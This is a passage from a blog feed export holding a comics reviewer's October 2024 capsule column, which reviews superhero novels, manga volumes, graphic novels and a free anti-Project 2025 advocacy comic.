reviews\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EItems of Note (Strongly Recommended or otherwise worthy): Magilumiere Magical Girls Inc vol 4, Kaiju No. 8 vol 11, Nothing Special vol 2: Concerning Wings\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIn this installment: \u003C\/b\u003EDreadnought (Nemesis Book 1), City of Strange Gods (Signalverse Book 10), Stop! Project 2025, Kaiju No.8 vol 11, Dinosaur Sanctuary vol 5, Magilumiere Magical Girls Inc. vol 4, I'm In Love With The Villainess vol 7, Shock City, Amoeba Adventures: the Warmth of the Sun, Nothing Special vol 2: Concerning Wings\u003C\/p\u003E\u003Cp\u003ENot a lot this month, but high quality.\u0026nbsp; Kinda a complement to last month, where I got a lot of stuff but found fault with much of it.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\"Other Media\" Capsules:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThings that are comics-related but not necessarily comics (i.e. comics-based movies like Iron Man or Hulk), or that aren't going to be available via comic shops (like comic pack-ins with DVDs) will go in this section when I have any to mention.\u0026nbsp; They may not be as timely as comic reviews, especially if I decide to review novels that take me a week or two (or ten) to get around to.\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0oU_X3t5hDNGzXbYZeCAywpKMXexojxfRXiNfUu3XFbgEudXic8pMPt0FoYzdW1IdtJNUdDhGz5h6YLJcO_Cy0R7K8n-rnwHSSJrkNddJr8RArI5S_70Xb8u-AP4MFfIFRyxv1Sg6fZpIptzVI0R7d01pBeFxNWNB0rgJO2UaFhDWFK-ovk-L8cT1ykQ\/s1500\/91E9hhei0RL._SL1500_.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"984\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0oU_X3t5hDNGzXbYZeCAywpKMXexojxfRXiNfUu3XFbgEudXic8pMPt0FoYzdW1IdtJNUdDhGz5h6YLJcO_Cy0R7K8n-rnwHSSJrkNddJr8RArI5S_70Xb8u-AP4MFfIFRyxv1Sg6fZpIptzVI0R7d01pBeFxNWNB0rgJO2UaFhDWFK-ovk-L8cT1ykQ\/s320\/91E9hhei0RL._SL1500_.jpg\" width=\"210\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EYou will believe a woman can.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cu\u003EDreadnought (Nemesis Book 1)\u003C\/u\u003E: Diversion Press - The debut novel from April Daniels, published in 2016 but I only found out about it recently.\u0026nbsp; The premise is \"What if a superhero world's Superman analogue was powered by something that was passed onto a new host when the current one dies, it got passed to a deeply closeted transfemme high school student, and rebuilt her into as female as the power could manage?\"\u0026nbsp; Daniels, being trans herself, writes from experience up to a point.\u0026nbsp; One presumes she does not secretly have superhuman powers.\u0026nbsp; Danny, the new holder of Dreadnought's powers, lives in a world that has had superheroes and villains since WWII, which you might think would be less alienating than a world where she's the only superhero, but not so much.\u0026nbsp; Yes, it's bad to have no support network and have to figure everything out yourself, but it's far worse for a support system to exist and you can't TRUST it.\u0026nbsp; In fact, one of the major deuteroantagonists of the series if a teammate of the previous Dreadnought, a TERF witch who Daniels says on social media she's pretty sure wasn't based on Rowlings, if only due to the timing.\u0026nbsp; Even seemingly decent teammates who are doing their best to be accepting are still at best uncomfortable around Danny, due to the whole \"our long-time friend and teammate just died\" thing that would be awkward even if Danny wasn't trans and a minor.\u0026nbsp; Not to mention, being able to shrug off tank shells doesn't mean you automatically gain the ability to stand up to an emotionally abusive father.\u0026nbsp; So...dreams come true, but there's definitely some monkey's paw in the mix.\u0026nbsp; The sequel, Sovereign, came out in 2017 and is currently sitting in my TBR queue, but due to personal issues the third book is still in development.\u0026nbsp; (Her social media is still active and the most recent update about the progress of the book was a few weeks back.)\u0026nbsp; Recommended.\u0026nbsp; $6.99 in the Kindle Store, I picked it up when it was on sale for $1.99.\u0026nbsp; No hardcopy available, but there is an audiobook for $1.99.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivw6p11j24YR0UAsXB_qMbaf3gF9ME1zGCKhraeexvJqceEmK3vYhdp-RURP6d5WLp7L-cl4gQkVrW8ejjmevMpHf6n_HGeeJ0rBj69dsV-u7No1oV7U6MkROYg5seS53FE6q7X9GkckVXsQZw7ibjTeDv9MRQuHlGBsH7Mt-cPquIoEpAG3EzleOsgyU\/s1216\/71Gcg0ELunL._SL1216_.jpg\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1216\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivw6p11j24YR0UAsXB_qMbaf3gF9ME1zGCKhraeexvJqceEmK3vYhdp-RURP6d5WLp7L-cl4gQkVrW8ejjmevMpHf6n_HGeeJ0rBj69dsV-u7No1oV7U6MkROYg5seS53FE6q7X9GkckVXsQZw7ibjTeDv9MRQuHlGBsH7Mt-cPquIoEpAG3EzleOsgyU\/s320\/71Gcg0ELunL._SL1216_.jpg\" width=\"211\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAlso, a very special beagle.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cu\u003ECity of Strange Gods (Signalverse Book 10)\u003C\/u\u003E: Self-published - I reviewed the first book in this series, Miracle Girl and Jack, several years ago.\u0026nbsp; While I haven't been reviewing all the books since (or any, I'd have to go digging), I figured this one merited a \"where are things now?\" catch-up review given that it's a bit Event blowout featuring or at least mentioning every main character from the previous nine books.\u0026nbsp; (A few are only mentioned to point out that they were not in town and therefore couldn't help with the current crisis.)\u0026nbsp; It builds up into an Origin Of Powers story, with author Blake Michael Nelson establishing why there's magic in the world and suggesting how that might have indirectly led to other sorts of powers as magic worked its way into the fabric of reality...even as someone is doing something Bad to the source of magic.\u0026nbsp; Anyway, it's very ambitious, and Nelson does mostly manage to keep the characters all in the air and distinct (although Sneak and Skeeter can be a little similar at times).\u0026nbsp; There's a whole mantlepiece full of Chekov's Guns, but better to be obvious than to pull plot devices out of absolutely nowhere.\u0026nbsp; Probably not a good starting place for the Signalverse, but it does show he can manage a wider world.\u0026nbsp; If you've read any Signalverse books but haven't read this one, it's worth picking up.\u0026nbsp;\u0026nbsp;$3.99 in the Kindle Store, $14.99 trade paperback.\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAgatha All Along is not quite done, but I'm liking it so far.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDigital Content:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EUnless I find a really compelling reason to do so (such as a lack of regular comics), I won't be turning this into a webcomic review column.\u0026nbsp; Rather, stuff in this section will generally be full books available for reading online or for download, usually for pay.\u0026nbsp; I will also occasionally include things I read on Library Pass (check to see if your public library gives access to it), although the interface can be laggy and freeze sometimes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ESTOP! Project 2025\u003C\/u\u003E: StopProject2025Comic.org - This is a free informational comic put together by dozens of comics professionals as a piece of political advocacy.\u0026nbsp; Some of the names attached to it that are relatively well known in the profession are Matt Fraction, Gene Ha, Zander Cannon, Cully Hamner, Rick Veitch, Denys Cowan, Jay Hosler, Steve Lieber, Jim Ottaviani, Jeff Parker, Greg Rucka, and Chris Ryall, plus a couple dozen more who are willingly painting large targets on themselves in case the election goes the GOP's way.\u0026nbsp; The actual Project 2025 document is dauntingly long, and comics have a long history of being used to present a lot of information memorably in a condensed form.\u0026nbsp; As one might expect from an anthology, the quality and tone vary pretty wildly (everyone's against P2025, but some are more on the dark humor side while others lean into the horror of it).\u0026nbsp; I really do not recommend reading it all in one sitting unless you have a very high tolerance for inhumanity, though.\u0026nbsp; Nor do I expect many (or any) people reading my reviews to be undecided at this point, but some of you might benefit from knowing more about what might be happening starting in a year or so (even if Dems win the White House and both houses of Congress, a lot of this stuff is going to get implemented at the state level in too many places).\u0026nbsp; Free, other than the damage to your sense of calm.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EManga Collections:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EWith manga collections coming to dominate my reading habits, I decided to formally split them off from Trades (informally they'd already been split for a while).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EKaiju No 8 vol 11\u003C\/u\u003E: Viz\/Shonen Jump - This is where the Big Damn Battle turns around, thanks to a comnination of motivational flashback scenes and Kafka reaching a sort of personal enlightenment and getting past the uncertainty and self-doubt that has been plaguing him since his identity as Kaiju No. 8 got revealed.\u0026nbsp; This is one of those books that would be pretty weak as an introduction to the title, because it's so heavily about paying off all kinds of personal arcs.\u0026nbsp; The sheer number of important characters is still a little difficult to follow at times, but as Payoff volumes go, it's very well done.\u0026nbsp; The battle is not over yet, but this volume is chock full of Turning Points.\u0026nbsp; Recommended in isolation, strongly recommended as part of a binge read.\u0026nbsp; $11.99\/$15.99Cn\/#8.99UK rated Teen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EDinosaur Sanctuary vol 5\u003C\/u\u003E: Seven Seas Entertainment - The \"prickly ankylosaur keeper\" arc wraps up in this volume, with the rest being split fairly evenly on the ceratopsian specialist and the standoffish veterinary doctor, with the usual protagonist newbie taking more of a back seat to those two (much as she was more of an audience to the therapod specialist's backstory).\u0026nbsp; Itaru kinoshita does seem intent on making this a full ensemble book, both humans and dinosaurs as characters, and moving away from the newbie's coming of age story.\u0026nbsp; Recommended.\u0026nbsp; $13.99\/$17.99Cn rated Teen 13+.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6G1IEQyD5aNMT_DyD6H2U5WqjtHqTpeic4OoqQQ-_g9Mx8eG2EpsIB4nxR1kaadxuhoIojci8VRDROnl0S-wcfjl2Rh-HDcttcUlAvi_wYxCjqK2opf1rCO1ynbbbNAOPeaAF_UEGUkyiSyFahF9eg7oGVXRR0ob5pgkn7j6fgkE4iHLlKzJrgo0j-jg\/s1500\/81vpRC3krrL._SL1500_.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1045\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6G1IEQyD5aNMT_DyD6H2U5WqjtHqTpeic4OoqQQ-_g9Mx8eG2EpsIB4nxR1kaadxuhoIojci8VRDROnl0S-wcfjl2Rh-HDcttcUlAvi_wYxCjqK2opf1rCO1ynbbbNAOPeaAF_UEGUkyiSyFahF9eg7oGVXRR0ob5pgkn7j6fgkE4iHLlKzJrgo0j-jg\/s320\/81vpRC3krrL._SL1500_.jpg\" width=\"223\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EA younger, more adorable Dr. K.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMagilumiere Magical Girls Inc. vol 4\u003C\/u\u003E: Viz Signature -\u0026nbsp; Saving the expo last volume has given MMGI a much higher profile, and the CEO feels the time is right to start licensing their \"middleware\" (management in the field software) to other companies.\u0026nbsp; Bur first, time for new brooms, and a new supporting character who's a prodigy at broom design.\u0026nbsp; Like, she's in grade school and already recognized as the best in the field.\u0026nbsp; That MMGI can get appointments with Dr. Ginji on short notice is further evidence that MMGI is way more than what it appears. The second half of the volume has a magical girl from the company whose techs helped out at the expo coming to learn the MMGI Aesthetic (and steal as many secrets as she can, but joke's on her, I think they WANT the secrets \"stolen\").\u0026nbsp; She also provides a bit of exposition for newbie Kana and the reader, of a Kaii Disaster 15 years ago.\u0026nbsp; In the first draft of this review I went into a bit of spoilery detail speculating on how this ties into the fact that there doesn't seem to be a Big Bad behind the Kaii like in other magical girl stories, but I'm going to narrow it down to this: the Big Bad of this setting is capitalism, and the kaii are a metaphor for anthropogenic climate change.\u0026nbsp; I could be wrong, but it's plausible, eh?\u0026nbsp; Anyway even if this is just what it looks like on the surface and there is no deeper metaphor intended, it continues to be a really good take on the premise of magical girls as a business model.\u0026nbsp; Strongly recommended. $14.99\/$19.99Cn\/#10.99UK rated Teen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EI'm In Love With The Villainess vol 7\u003C\/u\u003E: Seven Seas Entertainment - If Dinosaur Sanctuary is rather lacking in yuri (girls loving girls) for Seven Seas, this book more than covers that base.\u0026nbsp; There is a nun on the cover, which in this book is a sign of danger.\u0026nbsp; She's actually a cardinal, and her name is Lilly because this is not going to be an even remotely subtle volume.\u0026nbsp; (For those who don't know, yuri literally means \"lily.\")\u0026nbsp; She's also the first important character in the game who Rei does not know the name of in advance, because she was so deeply background that none of the official material said anything about her save that she was the fiancee of one of the princes (so, yeah, the game encourages some cheating if you decide to pursue that prince, which I suppose may be normal for dating sims with heavy worldbuilding...not really my genre).\u0026nbsp; While Lilly and her relationship with her fiancee do make for some major plot points to bookend this volume, the middle half (roughly) is actually a flashback to Rei's real life high school days, and the first real information we've gotten about her other than \"office lady who lives alone and is obsessed with the game.\"\u0026nbsp; So, a break in the magic and aristocracy yuri story for a regular high school yuri, the story of Rei's first love and her awakening to her sexuality.\u0026nbsp; This parallels how a lot of characters in the main story are developing as people, instead of being one-note villains or background cyphers.\u0026nbsp; It's possible that whatever force put Rei in the world is letting her unconscious desires shape the unformed aspects, and as I noted in a previous volume's review, the plot is starting to come off the rails in a big way.\u0026nbsp; And while Rei thinks of herself as a Grown Woman Who Knows Now What Love Is, some of the less than mature behavior in the flashback reflects Rei's own behavior in earlier volumes...she's growing up all over again, or perhaps growing up for real for the first time.\u0026nbsp; Basically, if you can get past some of the \"this would be unforgivably creepy with a male protagonist\" stuff in earlier volumes, it does seem to be getting past that awkward adolescence.\u0026nbsp; Mostly.\u0026nbsp; Recommended with a lot of caveats.\u0026nbsp; $12.99\/$16.99Cn rated Teen 13+ (some mild nudity of the sort you could get away with on broadcast prime time TV)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Cat + Gamer vol 6 was pre-ordered and technically shipped before the end of the month (shipped on the 28th), but did not arrive before November.\u0026nbsp; Asadora vol 8 is the only book I'm definitely getting otherwise in November, although there's a couple I've made notes to check out if they make it to the shelf.\u0026nbsp; So, I'll probably go ahead and order a few more volumes of Heterogenia Linguistico.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EOther Trades:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\" style=\"font-size: x-small;\"\u003E\u003Cbr style=\"background-color: white; outline: 0px; transition: 0.3s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003ETrade paperbacks, collections, graphic novels, whatever. If it's bigger than a \"floppy\" but not Manga, it goes here.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cu\u003EShock City\u003C\/u\u003E: Viking\/Penguin\/Random House - This is a sequel to Aaron Alexovich's motion comic interactive app thing \"It's Not Scary,\" expanding on the rather Zim-like world of that story (but instead of aliens, mad scientists and the undead).\u0026nbsp; The Inciting Incident is that after years of being victims of the blast radius effects of Mad Science, the entire population of Shock City has the opportunity to move out and into a new SAFE community.\u0026nbsp; Sure, it seems sinister and corporately bland, but at this point the residents will take corporate blandness over zombies riding flying sharks.\u0026nbsp; Sunny, the carefree protagonist of the previous story, and her best (only) friend Milo face being parted.\u0026nbsp; Milo is kinda okay with this, because Sunny acts like death is a minor inconvenience (for her, it kinda is) and Milo is not quite so sanguine about the lethal stuff she regularly exposes him to.\u0026nbsp; Sunny decides that if she can fix all the problems with Shock City in one night, no one will need to leave!\u0026nbsp; Hijinks ensue, naturally, although she does prove quite adept at fixing a lot of the problems.\u0026nbsp; A positive attitude and parents who can reassemble your scattered body parts can solve almost as many problems as they cause!\u0026nbsp; Recommended.\u0026nbsp; $13.99\/$18.99Cn\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EAmoeba Adventures: The Warmth of the Sun\u003C\/u\u003E: Protoplasm Press - This collects the first six post-20-year-gap (real life, only a few months in-story apparently) issues of Amoeba Adventures.\u0026nbsp; I'd read the first one (#28) online, but never got around to the rest...I guess I just prefer hardcopy for stuff formatted and paced to be traditional comics.\u0026nbsp; Max Ink is not involved in this, it's 100% Nik Dirga's work, and his art hasn't changed a lot in twenty to thirty years.\u0026nbsp; It still has the feel of indie mini-comics, for both good and ill, but it fits the story.\u0026nbsp; There's really no big arc here, just personal lives as people get on with their lives after they've ceased to be a superhero team.\u0026nbsp; A lot of it is Nik goofing around with ideas for his own amusement, and there's tonal whiplash on the regular, but that's kinda the way slice of life works...the funny guy in your group will have a bad streak where their humor isn't enough.\u0026nbsp; Couples do hide stupid things from each other despite being still very much in love.\u0026nbsp; People drift in and out of our lives.\u0026nbsp; It's just that in this case a lot of the people are humanoid insects or dinosaurs or mallards or mushrooms.\u0026nbsp; Humans may be the most common kind of people, but they don't even make up a majority in most scenes.\u0026nbsp; And since a lot of the scenes are just everyday life rather than superhero life, that's telling.\u0026nbsp; Amoeba Adventures is an oddity in comics, a series that not only continued from high school doodles through middle age, but kept it all in continuity.\u0026nbsp; Bone had a similar artistic arc (as shown in the Thorn collection I reviewed a while back), but that story restarted several times as Smith improved his craft.\u0026nbsp; Dirga just does a Yes And to every little bit of his old work.\u0026nbsp; It may get recontextualized later on (some of the stuff he did with Raoul the Boy Cockroach decades ago was...not great...and he recognized that and found a way to explain it such that it happened but not how it seemed, for instance), and a few details might get shifted around (some very early characters got moved to the Future because they were kinda written out while he was still in high school, if I'm reading the notes right).\u0026nbsp; But if you're interested in process, and a peek into the 90s indie comic scene, both the previously reviewed Best Of Amoeba Adventures collection and this book are good reads.\u0026nbsp; Or you could just read the stuff all on amoebaadventures.com I guess.\u0026nbsp; (I like having nicely bound copies to complement my plastic bag full of minicomics.\u0026nbsp; I should probably move them to a nicer plastic bag at some point.)\u0026nbsp; Recommended for a fairly narrow audience.\u0026nbsp; $12.99 on Amazon.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ENothing Special vol 2: Concerning Wings:\u003C\/u\u003E\u0026nbsp;Webtoon\/Ten Speed Press - This volume is about the same size as volume 1, but the chapters started to get a bit out of hand at this point, and only about half of Declan's focus chapter is covered in this volume, with the second half coming out next year.\u0026nbsp; (Chapter 3 is still being worked on, it was interrupted a bit by Katie Cook's health issues.)\u0026nbsp; As with any Webtoons book, there needs to be some reformatting done to turn an Infinite Canvas book into regular pages, but Cook goes significantly beyond what's necessary, adding all sorts of new content in the oversized margins that result from the aspect change issues.\u0026nbsp; And she went and redrew a LOT of backgrounds to make them more noodly with details.\u0026nbsp; Thus, even if you've read the whole thing online, it's worth picking this up for more than \"I want a copy for the shelf\" reasons.\u0026nbsp; Anyway, on to the story.\u0026nbsp; The first chapter was all about Callie's origins and heritage, although the others of the trio got some hints dropped about their stories.\u0026nbsp; This volume starts the exploration of Declan's fairy heritage and introduces some of the magical economy elements that will become extremely important in Lasser's story, not that Declan is untouched by the issue of the One Percenters of Magic.\u0026nbsp; Oh, and the volume title is at least a double-meaning reference, since the story concerns Declan's (broken) wings, a big part of the Reveal at the end concerns the nature of his wings, and his wings spend the volume being very Concerning.\u0026nbsp; Like, catching fire and stuff.\u0026nbsp; Strongly Recommended.\u0026nbsp; $22.99\/$30.99Cn rated all-ages.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Star Trek Lower Decks: Warp Your Way (came out in late October, but not on the shelf locally, so it'll arrive in the mail in November)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EFloppies:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo, I don't have any particular disdain for the monthlies, but they are floppy, yes? (And not all of them come out monthly, or on a regular schedule in general, so I can't just call this section \"Monthlies\" or even \"Periodicals\" as that implies a regular period.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EYep, this was a no-floppies month, didn't quite hit enough to make it worth paying shipping.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Gatchaman #4, Gatchaman Galactor #2 and 3 (of 4), My Adventures With Superman #5, Ultraman x Avengers #2, Fantastic Four #26, Venom War Fantastic Four, Moon Knight Fist of Khonshu #1, Vampirella #672.\u0026nbsp;\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is an Associate Professor of Physical Science at Amarillo College, maintainer of one of the two longest-running Transformers fansites in existence (neither he nor Ben Yee is entirely sure who was first), has submitted his petition for tenure, is an occasional science advisor in fiction, and part of the development team for the upcoming City of Titans MMO.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"It's really just a dream, to have a user...who uses the product as intended.\" - Dr. Ginji, Magilumiere Magical Girls Inc. vol 4\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/2087986002832278702\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/10\/daves-capsules-for-october-2024.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/2087986002832278702"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/2087986002832278702"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/10\/daves-capsules-for-october-2024.html","title":"Dave's Capsules for October 2024"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0oU_X3t5hDNGzXbYZeCAywpKMXexojxfRXiNfUu3XFbgEudXic8pMPt0FoYzdW1IdtJNUdDhGz5h6YLJcO_Cy0R7K8n-rnwHSSJrkNddJr8RArI5S_70Xb8u-AP4MFfIFRyxv1Sg6fZpIptzVI0R7d01pBeFxNWNB0rgJO2UaFhDWFK-ovk-L8cT1ykQ\/s72-c\/91E9hhei0RL._SL1500_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-4065913801140741098"},"published":{"$t":"2024-09-29T23:13:00.001-04:00"},"updated":{"$t":"2024-09-29T23:13:36.424-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Chainsaw Man"},{"scheme":"http://www.blogger.com/atom/ns#","term":"comics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"delicious in dungeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantastic Four"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gatchaman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Glass Scientists"},{"scheme":"http://www.blogger.com/atom/ns#","term":"go go loser ranger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Great Cleric"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moon Girl"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moon Knight"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Power Rangers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ultraman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vampirella"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Watchmen"}],"title":{"type":"text","$t":"Dave's Capsules for September 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\"\u003E\u003Cimg border=\"0\" data-original-height=\"102\" data-original-width=\"336\" height=\"97\" src=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 14px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/index.html\"\u003EArchive of older reviews\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EItems of Note (Strongly Recommended or otherwise worthy): The Glass Scientists vol 1-2\u003Cbr 